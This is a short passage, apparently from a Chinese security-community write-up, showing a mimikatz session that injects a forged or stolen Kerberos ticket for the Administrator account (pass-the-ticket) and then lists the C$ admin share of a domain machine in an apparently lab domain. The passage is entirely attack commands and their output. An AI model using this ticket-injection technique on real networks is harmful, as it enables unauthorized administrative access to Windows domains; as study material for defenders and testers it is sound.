 mimikatz # kerberos::ptt TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi
* File: 'TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\qiyou.QIYOU\Desktop\mimikatz_trunk\x64>dir \\dm08.qiyou.com\c$
驱动器 \\dm08.qiyou.com\c$ 中的卷没有标签。
卷的序列号是 30ED-32D7
\\dm08.qiyou.com\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2009/07/14  13:06    <DIR>          Program Files
2009/07/14  13:06    <DIR>          Program Files (x86)
2020/02/08  13:38    <DIR>          Users
2020/02/08  13:12    <DIR>          Windows
0 个文件              0 字节
5 个目录 55,150,108,672 可用字节
C:\Users\qiyou.QIYOU\Desktop\mimikatz_trunk\x64>
先知社区